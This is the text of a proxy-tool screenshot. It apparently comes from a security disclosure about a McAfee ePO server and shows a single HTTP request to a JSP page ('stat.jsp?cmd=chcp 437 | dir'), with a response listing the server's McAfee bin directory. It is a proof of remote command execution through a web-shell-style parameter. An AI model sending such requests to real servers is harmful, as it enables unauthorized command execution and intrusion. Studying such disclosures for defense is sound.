 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /stat.jsp?cmd=chcp+437+%7c+dir HTTP/1.1
2 Host: epo.test:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Connection: close
5 Upgrade-Insecure-Requests: 1
6
7
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=287D863906F62C7FBACD592F2D4BC110.ro
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 2178
5 Vary: Accept-Encoding
6 Date: Wed, 11 Nov 2020 07:29:08 GMT
7 Connection: close
8 Server: Undefined
9
10
11
12 Command: chcp 437 | dir
13 <BR>
14 Volume in drive D is DATA
15 Volume Serial Number is
16
17 Directory of D:\Program Files\McAfee\Server\bin
18
19 05.11.2020 10:40 <DIR>
.
20 05.11.2020 10:40 <DIR>
..
21 21.08.2018 21:18 28ÿ859 bootstrap.jar
22 21.08.2018 21:34 1ÿ284 bootstrap.jar.sig
ChaBug